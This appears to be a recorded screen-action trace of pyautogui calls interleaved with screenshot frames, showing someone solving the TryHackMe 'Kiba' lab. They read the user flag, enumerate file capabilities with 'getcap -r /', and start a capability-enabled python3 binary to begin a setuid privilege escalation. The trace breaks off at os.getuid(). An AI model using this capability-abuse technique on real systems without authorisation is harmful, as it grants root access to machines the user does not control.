
# Step: Move into /home/kiba and cat user.txt to read the user flag
pyautogui.write('cd')

pyautogui.write('kiba')

pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.write('cat')

pyautogui.write('user.txt')

# Step: Review the TryHackMe Kiba room's Task 1 questions, all marked answered
pyautogui.click(523, 29)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Step: Run getcap -r / 2>/dev/null to list binaries with file capabilities
pyautogui.rightClick(603, 84)
pyautogui.write('getcap -r /')

pyautogui.press('Return')

pyautogui.moveTo(466, 109)

pyautogui.moveTo(456, 103)

# Step: Copy /home/kiba/.hackmeplease/python3 (cap_setuid+ep) and paste it at the prompt to launch it
pyautogui.doubleClick(598, 100)

pyautogui.rightClick(533, 100)

pyautogui.click(629, 192)

pyautogui.rightClick(628, 192)
pyautogui.write('/home/kiba/.hackmeplease/python3')

# Step: Import os and call os.getuid() showing the current uid 1000
pyautogui.write('import')

pyautogui.write('os')

pyautogui.write('.')

pyautogui.write('getuid')
